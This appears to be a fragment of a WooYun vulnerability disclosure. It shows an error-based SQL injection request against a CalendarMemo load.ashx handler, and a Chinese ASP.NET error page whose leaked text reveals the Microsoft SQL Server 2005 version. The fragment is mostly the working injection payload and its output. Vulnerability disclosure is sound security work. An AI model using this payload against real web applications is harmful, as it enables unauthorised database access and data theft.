 在将 nvarchar 值 'Micros...
//Manage/CalendarMemo/load.ashx
INT SQL XSS Encryption Encoding Other
Load URL
http:// //Manage/CalendarMemo/load.ashx
Split URL
Execute
Enable Post data Enable Referrer
Post data
emf='/**/and/**/@@version<0)/**/--31%2020091120%2F20160104%200&ctz=Asia%2FShanghai&hl=zh_CN&lef=31&
secid=XzB6zTFMc6XNcnCn-AlrnWsP3Z4
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (X64)
Dec 10 2010 10:38:40
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 (Build 7600: )
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (X64)
Dec 10 2010 10:38:40
www.wooyun.org